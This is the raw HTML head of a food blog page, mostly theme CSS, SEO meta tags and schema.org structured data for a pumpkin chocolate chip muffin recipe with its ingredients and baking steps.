.dropdown-content{display:block;}.user-profile{overflow:hidden;}.user-profile p{padding:10px 10px 0;}div.gform_footer input.button,.enews #subbutton,.reply a,.reply a:visited,.searchsubmit,#submit{background-color:#1b9daf;border:1px solid #1b9daf;color:#fff;cursor:pointer;font-size:12px;font-weight:normal;padding:4px 5px;text-decoration:none;text-transform:uppercase;}div.gform_footer input.button:hover,.enews #subbutton:hover,.reply a:hover,.searchsubmit:hover,#submit:hover{border:1px solid #555;background-color:#555;color:#fff;text-decoration:none;}#header .searchform{float:right;padding:25px 0 15px;}#nav .searchform{float:right;}.s{font-size:12px;margin:5px 2px 0 0;padding:5px 0 5px 5px;width:220px;}#nav .s{margin:5px -2px 0 0;}#footer{border-bottom:5px solid #fff;border-top:5px solid #fff;clear:both;overflow:hidden;padding:7px 0 5px;text-transform:lowercase;max-width:960px;width:100%;margin:auto;}#footer p{color:#555;font-size:13px;}#footer a,#footer a:visited{color:#555;}#footer .gototop{float:left;padding:0 0 0 12px;width:200px;}#footer .creds{float:right;padding:0 12px 0 0;text-align:right;max-width:730px;width:100%;}.apsignature{margin-top:15px;margin-left:25px;padding:10px;}.widgetWelcome p{border:1px solid #7fc7cd;border-top:none;padding:8px !important;}.widgetWelcome img{border:1px solid #ddd;padding:3px;}@media only screen and (max-width: 1280px){#toplinks,.top-search{margin:0 30px;}#content-sidebar-wrap{width:100%;}#header{width:100%;max-width:450px;margin:20px auto;display:block;}#nav{width:100%;margin:auto;display:block;}#inner{width:96%;margin:auto;padding:20px 0;}#content{width:720px;}}@media only screen and (max-width: 1060px){#content{width:660px;}}@media only screen and (max-width: 1020px){.site-inner,.wrap{max-width:800px;}#nav .wrap{margin:0 auto;width:100%;height:30px;margin-left:0;}#nav li a{height:auto;}}@media only screen and (max-width: 1024px){.genesis-nav-menu{text-align:left;}.genesis-nav-menu a{padding:28px 24px;padding:2.8rem 2.4rem;}.site-inner,.wrap{padding-left:0;padding-right:0;}}@media only screen and (max-width: 880px){#header{background:url("https://kristendukephotography.com/wp-content/uploads/2016/03/cropped-LogoSm.png") no-repeat scroll center;background-size:contain !important;}.site-inner,.wrap{padding-left:5%;padding-right:5%;}#toplinks,#topbar{width:100%;margin:10px auto;float:none;text-align:center;}#topbar{height:160px;}.top-search{width:100%;max-width:260px;float:none;margin:auto;}#content,#sidebar{float:none;margin:auto;width:100%;}.widgetWelcome .alignleft{float:none;margin:auto;display:block;text-align:center;}}@media only screen and (max-width: 640px){#nav{height:230px;max-width:350px;}}@media only screen and (max-width: 460px){#header{background-size:contain !important;display:block;margin:20px auto;max-width:360px;width:100%;}}:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none;}:where(.wp-block-columns){margin-bottom:1.75em;}:where(.wp-block-columns.has-background){padding:1.25em 2.375em;}:where(.wp-block-post-comments input[type=submit]){border:none;}:where(.wp-block-cover-image:not(.has-text-color)),:where(.wp-block-cover:not(.has-text-color)){color:#fff;}:where(.wp-block-cover-image.is-light:not(.has-text-color)),:where(.wp-block-cover.is-light:not(.has-text-color)){color:#000;}.wp-block-embed.alignleft,.wp-block-embed.alignright,.wp-block[data-align=left]>[data-type="core/embed"],.wp-block[data-align=right]>[data-type="core/embed"]{max-width:360px;width:100%;}.wp-block-embed.alignleft .wp-block-embed__wrapper,.wp-block-embed.alignright .wp-block-embed__wrapper,.wp-block[data-align=left]>[data-type="core/embed"] .wp-block-embed__wrapper,.wp-block[data-align=right]>[data-type="core/embed"] .wp-block-embed__wrapper{min-width:280px;}.wp-block-cover .wp-block-embed{min-height:240px;min-width:320px;}.wp-block-embed{overflow-wrap:break-word;}.wp-block-embed figcaption{margin-bottom:1em;margin-top:.5em;}.wp-block-embed iframe{max-width:100%;}.wp-block-embed__wrapper{position:relative;}.wp-embed-responsive .wp-has-aspect-ratio .wp-block-embed__wrapper:before{content:"";display:block;padding-top:50%;}.wp-embed-responsive .wp-has-aspect-ratio iframe{bottom:0;height:100%;left:0;position:absolute;right:0;top:0;width:100%;}.wp-embed-responsive .wp-embed-aspect-21-9 .wp-block-embed__wrapper:before{padding-top:42.85%;}.wp-embed-responsive .wp-embed-aspect-18-9 .wp-block-embed__wrapper:before{padding-top:50%;}.wp-embed-responsive .wp-embed-aspect-16-9 .wp-block-embed__wrapper:before{padding-top:56.25%;}.wp-embed-responsive .wp-embed-aspect-4-3 .wp-block-embed__wrapper:before{padding-top:75%;}.wp-embed-responsive .wp-embed-aspect-1-1 .wp-block-embed__wrapper:before{padding-top:100%;}.wp-embed-responsive .wp-embed-aspect-9-16 .wp-block-embed__wrapper:before{padding-top:177.77%;}.wp-embed-responsive .wp-embed-aspect-1-2 .wp-block-embed__wrapper:before{padding-top:200%;}:where(.wp-block-file){margin-bottom:1.5em;}:where(.wp-block-file__button){border-radius:2em;display:inline-block;padding:.5em 1em;}:where(.wp-block-file__button):is(a):active,:where(.wp-block-file__button):is(a):focus,:where(.wp-block-file__button):is(a):hover,:where(.wp-block-file__button):is(a):visited{box-shadow:none;color:#fff;opacity:.85;text-decoration:none;}@keyframes turn-on-visibility{0%{opacity:0;}to{opacity:1;}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible;}99%{opacity:0;visibility:visible;}to{opacity:0;visibility:hidden;}}@keyframes lightbox-zoom-in{0%{transform:translate(calc(-50vw + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));}to{transform:translate(-50%,-50%) scale(1);}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible;}99%{visibility:visible;}to{transform:translate(calc(-50vw + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden;}}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1;}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8;}ol,ul{box-sizing:border-box;}:where(.wp-block-navigation.has-background .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation.has-background .wp-block-navigation-submenu a:not(.wp-element-button)){padding:.5em 1em;}:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu button.wp-block-navigation-item__content),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-pages-list__item button.wp-block-navigation-item__content){padding:.5em 1em;}@keyframes overlay-menu__fade-in-animation{0%{opacity:0;transform:translateY(.5em);}to{opacity:1;transform:translateY(0);}}:where(p.has-text-color:not(.has-link-color)) a{color:inherit;}:where(.wp-block-post-excerpt){margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap);}:where(.wp-block-preformatted.has-background){padding:1.25em 2.375em;}:where(.wp-block-pullquote){margin:0 0 1em;}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px;}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){border:1px solid #949494;box-sizing:border-box;padding:4px;}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px;}:where(.wp-block-term-description){margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap);}:where(pre.wp-block-verse){font-family:inherit;}.editor-styles-wrapper,.entry-content{counter-reset:footnotes;}a[data-fn].fn{counter-increment:footnotes;display:inline-flex;font-size:smaller;text-decoration:none;text-indent:-9999999px;vertical-align:super;}a[data-fn].fn:after{content:"[" counter(footnotes) "]";float:left;text-indent:0;}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px;}.aligncenter{clear:both;}html :where(.has-border-color){border-style:solid;}html :where([style*=border-top-color]){border-top-style:solid;}html :where([style*=border-right-color]){border-right-style:solid;}html :where([style*=border-bottom-color]){border-bottom-style:solid;}html :where([style*=border-left-color]){border-left-style:solid;}html :where([style*=border-width]){border-style:solid;}html :where([style*=border-top-width]){border-top-style:solid;}html :where([style*=border-right-width]){border-right-style:solid;}html :where([style*=border-bottom-width]){border-bottom-style:solid;}html :where([style*=border-left-width]){border-left-style:solid;}html :where(img[class*=wp-image-]){height:auto;max-width:100%;}:where(figure){margin:0 0 1em;}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px);}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px;}}#cookie-law-info-bar{font-size:15px;margin:0 auto;padding:12px 10px;position:absolute;text-align:center;box-sizing:border-box;width:100%;z-index:9999;display:none;left:0px;font-weight:300;box-shadow:0 -1px 10px 0 rgba(172,171,171,.3);}#cookie-law-info-again{font-size:10pt;margin:0;padding:5px 10px;text-align:center;z-index:9999;cursor:pointer;box-shadow:#161616 2px 2px 5px 2px;}#cookie-law-info-bar span{vertical-align:middle;}.cli-plugin-button,.cli-plugin-button:visited{display:inline-block;padding:9px 12px;color:#fff;text-decoration:none;text-decoration:none;position:relative;cursor:pointer;margin-left:5px;}.cli-plugin-main-link{margin-left:0px;font-weight:550;text-decoration:underline;}.cli-plugin-button:hover{background-color:#111;color:#fff;text-decoration:none;}.cli-plugin-button,.cli-plugin-button:visited,.medium.cli-plugin-button,.medium.cli-plugin-button:visited{font-size:13px;font-weight:400;line-height:1;}.cli-plugin-button{margin-top:5px;}.cli-bar-popup{-moz-background-clip:padding;-webkit-background-clip:padding;background-clip:padding-box;-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px;padding:20px;}.cli-plugin-main-link.cli-plugin-button{text-decoration:none;}.cli-plugin-main-link.cli-plugin-button{margin-left:5px;}.cli-container-fluid{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto;}.cli-row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px;}.cli-align-items-stretch{-ms-flex-align:stretch !important;align-items:stretch !important;}.cli-px-0{padding-left:0;padding-right:0;}.cli-btn{cursor:pointer;font-size:14px;display:inline-block;font-weight:400;text-align:center;white-space:nowrap;vertical-align:middle;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;border:1px solid transparent;padding:.5rem 1.25rem;line-height:1;border-radius:.25rem;transition:all .15s ease-in-out;}.cli-btn:hover{opacity:.8;}.cli-btn:focus{outline:0;}.cli-modal.cli-fade .cli-modal-dialog{transition:-webkit-transform .3s ease-out;transition:transform .3s ease-out;transition:transform .3s ease-out,-webkit-transform .3s ease-out;-webkit-transform:translate(0,-25%);transform:translate(0,-25%);}.cli-modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000;display:none;}.cli-modal-backdrop.cli-fade{opacity:0;}.cli-modal a{text-decoration:none;}.cli-modal .cli-modal-dialog{position:relative;width:auto;margin:.5rem;pointer-events:none;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";font-size:1rem;font-weight:400;line-height:1.5;color:#212529;text-align:left;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;min-height:calc(100% - ( .5rem * 2 ));}@media (min-width: 576px){.cli-modal .cli-modal-dialog{max-width:500px;margin:1.75rem auto;min-height:calc(100% - ( 1.75rem * 2 ));}}@media (min-width: 992px){.cli-modal .cli-modal-dialog{max-width:900px;}}.cli-modal-content{position:relative;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;width:100%;pointer-events:auto;background-color:#fff;background-clip:padding-box;border-radius:.3rem;outline:0;}.cli-modal .cli-modal-close{position:absolute;right:10px;top:10px;z-index:1;padding:0;background-color:transparent !important;border:0;-webkit-appearance:none;font-size:1.5rem;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;}.cli-modal .cli-modal-close:focus{outline:0;}.cli-switch{display:inline-block;position:relative;min-height:1px;padding-left:70px;font-size:14px;}.cli-switch input[type="checkbox"]{display:none;}.cli-switch .cli-slider{background-color:#e3e1e8;height:24px;width:50px;bottom:0;cursor:pointer;left:0;position:absolute;right:0;top:0;transition:.4s;}.cli-switch .cli-slider:before{background-color:#fff;bottom:2px;content:"";height:20px;left:2px;position:absolute;transition:.4s;width:20px;}.cli-switch input:checked + .cli-slider{background-color:#00acad;}.cli-switch input:checked + .cli-slider:before{transform:translateX(26px);}.cli-switch .cli-slider{border-radius:34px;}.cli-switch .cli-slider:before{border-radius:50%;}.cli-tab-content{background:#fff;}.cli-fade{transition:opacity .15s linear;}.cli-nav-pills,.cli-tab-content{width:100%;padding:30px;}@media (max-width: 767px){.cli-nav-pills,.cli-tab-content{padding:30px 10px;}}.cli-tab-content p{color:#343438;font-size:14px;margin-top:0;}.cli-tab-content h4{font-size:20px;margin-bottom:1.5rem;margin-top:0;font-family:inherit;font-weight:500;line-height:1.2;color:inherit;}.cli-container-fluid{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto;}.cli-row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px;}.cli-align-items-stretch{-ms-flex-align:stretch !important;align-items:stretch !important;}.cli-px-0{padding-left:0;padding-right:0;}.cli-btn{cursor:pointer;font-size:14px;display:inline-block;font-weight:400;text-align:center;white-space:nowrap;vertical-align:middle;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;border:1px solid transparent;padding:.5rem 1.25rem;line-height:1;border-radius:.25rem;transition:all .15s ease-in-out;}.cli-btn:hover{opacity:.8;}.cli-btn:focus{outline:0;}.cli-modal.cli-fade .cli-modal-dialog{transition:-webkit-transform .3s ease-out;transition:transform .3s ease-out;transition:transform .3s ease-out,-webkit-transform .3s ease-out;-webkit-transform:translate(0,-25%);transform:translate(0,-25%);}.cli-modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000;-webkit-transform:scale(0);transform:scale(0);transition:opacity ease-in-out .5s;}.cli-modal-backdrop.cli-fade{opacity:0;}.cli-modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:99999;transform:scale(0);overflow:hidden;outline:0;display:none;}.cli-modal a{text-decoration:none;}.cli-modal .cli-modal-dialog{position:relative;width:auto;margin:.5rem;pointer-events:none;font-family:inherit;font-size:1rem;font-weight:400;line-height:1.5;color:#212529;text-align:left;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;min-height:calc(100% - ( .5rem * 2 ));}@media (min-width: 576px){.cli-modal .cli-modal-dialog{max-width:500px;margin:1.75rem auto;min-height:calc(100% - ( 1.75rem * 2 ));}}.cli-modal-content{position:relative;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;width:100%;pointer-events:auto;background-color:#fff;background-clip:padding-box;border-radius:.2rem;box-sizing:border-box;outline:0;}.cli-modal .cli-modal-close:focus{outline:0;}.cli-switch{display:inline-block;position:relative;min-height:1px;padding-left:38px;font-size:14px;}.cli-switch input[type="checkbox"]{display:none;}.cli-switch .cli-slider{background-color:#e3e1e8;height:20px;width:38px;bottom:0;cursor:pointer;left:0;position:absolute;right:0;top:0;transition:.4s;}.cli-switch .cli-slider:before{background-color:#fff;bottom:2px;content:"";height:15px;left:3px;position:absolute;transition:.4s;width:15px;}.cli-switch input:checked + .cli-slider{background-color:#61a229;}.cli-switch input:checked + .cli-slider:before{transform:translateX(18px);}.cli-switch .cli-slider{border-radius:34px;font-size:0;}.cli-switch .cli-slider:before{border-radius:50%;}.cli-tab-content{background:#fff;}.cli-nav-pills,.cli-tab-content{width:100%;padding:5px 30px 5px 5px;box-sizing:border-box;}@media (max-width: 767px){.cli-nav-pills,.cli-tab-content{padding:30px 10px;}}.cli-tab-content p{color:#343438;font-size:14px;margin-top:0;}.cli-tab-content h4{font-size:20px;margin-bottom:1.5rem;margin-top:0;font-family:inherit;font-weight:500;line-height:1.2;color:inherit;}#cookie-law-info-bar .cli-nav-pills,#cookie-law-info-bar .cli-tab-content,#cookie-law-info-bar .cli-nav-pills .cli-show>.cli-nav-link,#cookie-law-info-bar a.cli-nav-link.cli-active{background:transparent;}#cookie-law-info-bar .cli-nav-pills .cli-nav-link.cli-active,#cookie-law-info-bar  .cli-nav-link,#cookie-law-info-bar .cli-tab-container p,#cookie-law-info-bar span.cli-necessary-caption,#cookie-law-info-bar .cli-switch .cli-slider:after{color:inherit;}#cookie-law-info-bar .cli-tab-header a:before{border-right:1px solid currentColor;border-bottom:1px solid currentColor;}#cookie-law-info-bar .cli-row{margin-top:20px;}#cookie-law-info-bar .cli-tab-content h4{margin-bottom:.5rem;}#cookie-law-info-bar .cli-tab-container{display:none;text-align:left;}.cli-tab-footer .cli-btn{background-color:#00acad;padding:10px 15px;text-decoration:none;}.cli-tab-footer .wt-cli-privacy-accept-btn{background-color:#61a229;color:#fff;border-radius:0;}.cli-tab-footer{width:100%;text-align:right;padding:20px 0;}.cli-col-12{width:100%;}.cli-tab-header{display:flex;justify-content:space-between;}.cli-tab-header a:before{width:10px;height:2px;left:0;top:calc(50% - 1px);}.cli-tab-header a:after{width:2px;height:10px;left:4px;top:calc(50% - 5px);-webkit-transform:none;transform:none;}.cli-tab-header a:before{width:7px;height:7px;border-right:1px solid #4a6e78;border-bottom:1px solid #4a6e78;content:" ";transform:rotate(-45deg);-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;transition:all .2s ease-in-out;margin-right:10px;}.cli-tab-header a.cli-nav-link{position:relative;display:flex;align-items:center;font-size:14px;color:#000;text-transform:capitalize;}.cli-tab-header{border-radius:5px;padding:12px 15px;cursor:pointer;transition:background-color .2s ease-out .3s,color .2s ease-out 0s;background-color:#f2f2f2;}.cli-modal .cli-modal-close{position:absolute;right:0;top:0;z-index:1;-webkit-appearance:none;width:40px;height:40px;padding:0;padding:10px;border-radius:50%;background:transparent;border:none;min-width:40px;}.cli-tab-container h4,.cli-tab-container h1{font-family:inherit;font-size:16px;margin-bottom:15px;margin:10px 0;}#cliSettingsPopup .cli-tab-section-container{padding-top:12px;}.cli-tab-container p,.cli-privacy-content-text{font-size:14px;line-height:1.4;margin-top:0;padding:0;color:#000;}.cli-tab-content{display:none;}.cli-tab-section .cli-tab-content{padding:10px 20px 5px 20px;}.cli-tab-section{margin-top:5px;}@media (min-width: 992px){.cli-modal .cli-modal-dialog{max-width:645px;}}.cli-switch .cli-slider:after{content:attr(data-cli-disable);position:absolute;right:50px;color:#000;font-size:12px;text-align:right;min-width:80px;}.cli-switch input:checked + .cli-slider:after{content:attr(data-cli-enable);}.cli-privacy-overview:not(.cli-collapsed) .cli-privacy-content{max-height:60px;transition:max-height .15s ease-out;overflow:hidden;}a.cli-privacy-readmore{font-size:12px;margin-top:12px;display:inline-block;padding-bottom:0;cursor:pointer;color:#000;text-decoration:underline;}.cli-modal-footer{position:relative;}a.cli-privacy-readmore:before{content:attr(data-readmore-text);}.cli-privacy-content p{margin-bottom:0;}.cli-modal-close svg{fill:#000;}span.cli-necessary-caption{color:#000;font-size:12px;}#cookie-law-info-bar .cli-privacy-overview{display:none;}.cli-tab-container .cli-row{max-height:500px;overflow-y:auto;}@keyframes blowUpContent{0%{transform:scale(1);opacity:1;}99.9%{transform:scale(2);opacity:0;}100%{transform:scale(0);}}@keyframes blowUpContentTwo{0%{transform:scale(2);opacity:0;}100%{transform:scale(1);opacity:1;}}@keyframes blowUpModal{0%{transform:scale(0);}100%{transform:scale(1);}}@keyframes blowUpModalTwo{0%{transform:scale(1);opacity:1;}50%{transform:scale(.5);opacity:0;}100%{transform:scale(0);opacity:0;}}.wt-cli-sr-only{display:none;font-size:16px;}#cookie-law-info-bar[data-cli-style="cli-style-v2"]{padding:14px 25px;}#cookie-law-info-bar[data-cli-style="cli-style-v2"][data-cli-type="widget"]{padding:32px 30px;}#cookie-law-info-bar[data-cli-style="cli-style-v2"][data-cli-type="popup"]{padding:32px 45px;}.wt-cli-necessary-checkbox{display:none !important;}@media (max-width: 985px){#cookie-law-info-bar[data-cli-style="cli-style-v2"],#cookie-law-info-bar[data-cli-style="cli-style-v2"][data-cli-type="widget"],#cookie-law-info-bar[data-cli-style="cli-style-v2"][data-cli-type="popup"]{padding:25px 25px;}}.wt-cli-privacy-overview-actions{padding-bottom:0;}.wt-cli-cookie-description{font-size:14px;line-height:1.4;margin-top:0;padding:0;color:#000;}</style>
<meta name="description" content="Pumpkin chocolate chip muffins are a favorite fall treat around our house and this is the best pumpkin chocolate chip muffin recipe." />
<link rel="canonical" href="https://www.kristendukephotography.com/best-chocolate-chip-pumpkin-muffins/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="recipe" />
<meta property="og:title" content="Pumpkin Chocolate Chip Muffins | Recipe from Kristen Duke" />
<meta property="og:description" content="Pumpkin chocolate chip muffins are a favorite fall treat around our house and this is the best pumpkin chocolate chip muffin recipe." />
<meta property="og:url" content="https://www.kristendukephotography.com/best-chocolate-chip-pumpkin-muffins/" />
<meta property="og:site_name" content="Capturing Joy with Kristen Duke" />
<meta property="article:publisher" content="http://www.facebook.com/kristendukephotography" />
<meta property="article:published_time" content="2016-11-21T14:40:18+00:00" />
<meta property="article:modified_time" content="2023-09-28T17:52:37+00:00" />
<meta property="og:image" content="https://www.kristendukephotography.com/wp-content/uploads/2016/11/pumpkin-chocolate-chip-muffin-bread.jpg" />
<meta property="og:image:width" content="683" />
<meta property="og:image:height" content="1024" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="author" content="Kristen Duke" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:creator" content="@kristenduke7" />
<meta name="twitter:site" content="@kristenduke7" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Kristen Duke" />
<meta name="twitter:label2" content="Est. reading time" />
<meta name="twitter:data2" content="3 minutes" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.kristendukephotography.com/best-chocolate-chip-pumpkin-muffins/","url":"https://www.kristendukephotography.com/best-chocolate-chip-pumpkin-muffins/","name":"Pumpkin Chocolate Chip Muffins | Recipe from Kristen Duke","isPartOf":{"@id":"https://www.kristendukephotography.com/#website"},"primaryImageOfPage":{"@id":"https://www.kristendukephotography.com/best-chocolate-chip-pumpkin-muffins/#primaryimage"},"image":{"@id":"https://www.kristendukephotography.com/best-chocolate-chip-pumpkin-muffins/#primaryimage"},"thumbnailUrl":"https://www.kristendukephotography.com/wp-content/uploads/2016/11/pumpkin-chocolate-chip-muffin-bread.jpg","datePublished":"2016-11-21T14:40:18+00:00","dateModified":"2023-09-28T17:52:37+00:00","author":{"@id":"https://www.kristendukephotography.com/#/schema/person/27d278e8fd4c4bd5acadfd31b9b779b5"},"description":"Pumpkin chocolate chip muffins are a favorite fall treat around our house and this is the best pumpkin chocolate chip muffin recipe.","inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.kristendukephotography.com/best-chocolate-chip-pumpkin-muffins/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.kristendukephotography.com/best-chocolate-chip-pumpkin-muffins/#primaryimage","url":"https://www.kristendukephotography.com/wp-content/uploads/2016/11/pumpkin-chocolate-chip-muffin-bread.jpg","contentUrl":"https://www.kristendukephotography.com/wp-content/uploads/2016/11/pumpkin-chocolate-chip-muffin-bread.jpg","width":683,"height":1024,"caption":"Best moist pumpkin chocolate chip bread muffins"},{"@type":"WebSite","@id":"https://www.kristendukephotography.com/#website","url":"https://www.kristendukephotography.com/","name":"Capturing Joy with Kristen Duke","description":"Capturing the Joy in Life","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.kristendukephotography.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.kristendukephotography.com/#/schema/person/27d278e8fd4c4bd5acadfd31b9b779b5","name":"Kristen Duke","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.kristendukephotography.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/4511a5e44688090b27fb17497b07bd99393c0d87621785e9f02f82d3329d7bd9?s=96&d=identicon&r=g","contentUrl":"https://secure.gravatar.com/avatar/4511a5e44688090b27fb17497b07bd99393c0d87621785e9f02f82d3329d7bd9?s=96&d=identicon&r=g","caption":"Kristen Duke"},"description":"Thank you for stopping by my little spot on the web! If you enjoyed this post, you can follow me on Facebook, and if you are looking to improve your photography, see my beginner books HERE.","sameAs":["https://x.com/kristenduke7"]},{"@type":"Recipe","name":"Pumpkin Chocolate Chip Muffins","author":{"@type":"Person","name":"Kristen Duke"},"description":"Moist and delicious pumpkin muffins with the added fun of chocolate chips.","datePublished":"2016-11-21T08:40:18+00:00","image":["https://www.kristendukephotography.com/wp-content/uploads/2016/11/pumpkin-chocolate-chip-muffin-bread-1.jpg","https://www.kristendukephotography.com/wp-content/uploads/2016/11/pumpkin-chocolate-chip-muffin-bread-1-500x500.jpg","https://www.kristendukephotography.com/wp-content/uploads/2016/11/pumpkin-chocolate-chip-muffin-bread-1-500x375.jpg","https://www.kristendukephotography.com/wp-content/uploads/2016/11/pumpkin-chocolate-chip-muffin-bread-1-480x270.jpg"],"video":{"name":"Pumpkin Chocolate Chips Muffins","description":"Delicious, moist muffins, great to eat and share!","thumbnailUrl":"https://content.jwplatform.com/thumbs/KJPHsCji-720.jpg","contentUrl":"https://content.jwplatform.com/videos/KJPHsCji.mp4","uploadDate":"2018-10-06T18:52:01.000Z","@type":"VideoObject"},"recipeYield":["24","24 muffins"],"prepTime":"PT20M","cookTime":"PT20M","totalTime":"PT40M","recipeIngredient":["5  eggs","1 1/4 cup oil","1 15 oz.  can pumpkin (ounces can vary)","2 cups flour","2 cups sugar","2  small pkg. instant vanilla pudding powder","1 Tsp. baking soda","1 tsp. cinnamon","1/2 tsp. salt","1/2 tsp. nutmeg","1 cup chocolate chips"],"recipeInstructions":[{"@type":"HowToStep","text":"Blend the eggs and oil until combined","name":"Blend the eggs and oil until combined","url":"https://www.kristendukephotography.com/best-chocolate-chip-pumpkin-muffins/#wprm-recipe-40266-step-0-0"},{"@type":"HowToStep","text":"Mix in pumpkin, flour, sugar, and vanilla pudding","name":"Mix in pumpkin, flour, sugar, and vanilla pudding","url":"https://www.kristendukephotography.com/best-chocolate-chip-pumpkin-muffins/#wprm-recipe-40266-step-0-1"},{"@type":"HowToStep","text":"Then add the baking soda, salt, cinnamon, and nutmeg.  Blend until fully combined.","name":"Then add the baking soda, salt, cinnamon, and nutmeg.  Blend until fully combined.","url":"https://www.kristendukephotography.com/best-chocolate-chip-pumpkin-muffins/#wprm-recipe-40266-step-0-2"},{"@type":"HowToStep","text":"Fold in 1 heaping cup chocolate chips","name":"Fold in 1 heaping cup chocolate chips","url":"https://www.kristendukephotography.com/best-chocolate-chip-pumpkin-muffins/#wprm-recipe-40266-step-0-3"},{"@type":"HowToStep","text":"Fill 24 muffin tins with an equal amount of batter and bake at 325 degrees for 20 minutes,.  If you would like to make pumpkin break, bake the loaf for 1 hour.","name":"Fill 24 muffin tins with an equal amount of batter and bake at 325 degrees for 20 minutes,.  If you would like to make pumpkin break, bake the loaf for 1 hour.","url":"https://www.kristendukephotography.com/best-chocolate-chip-pumpkin-muffins/#wprm-recipe-40266-step-0-4"},{"@type":"HowToStep","text":"Check doneness with a toothpick before removing it from the oven.","name":"Check doneness with a toothpick before removing it from the oven.","url":"https://www.kristendukephotography.com/best-chocolate-chip-pumpkin-muffins/#wprm-recipe-40266-step-0-5"}],"recipeCategory":["Breakfast","Dessert"],"recipeCuisine":["American"],"keywords":"fall recipe, fall treats, pumpkin, pumpkin chocolate chip muffins, pumpkin muffins","@id":"https://www.kristendukephotography.com/best-chocolate-chip-pumpkin-muffins/#recipe","isPartOf":{"@id":"https://www.kristendukephotography.com/best-chocolate-chip-pumpkin-muffins/"},"mainEntityOfPage":"https://www.kristendukephotography.com/best-chocolate-chip-pumpkin-muffins/"}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='dns-prefetch' href='//dasktiitititit.com' />
<link rel="alternate" type="application/rss+xml" title="Capturing Joy with Kristen Duke &raquo; Feed" href="https://feeds.feedburner.com/kristendukephotography" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.kristendukephotography.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.kristendukephotography.com%2Fbest-chocolate-chip-pumpkin-muffins%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.kristendukephotography.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.kristendukephotography.com%2Fbest-chocolate-chip-pumpkin-muffins%2F&#038;format=xml" />
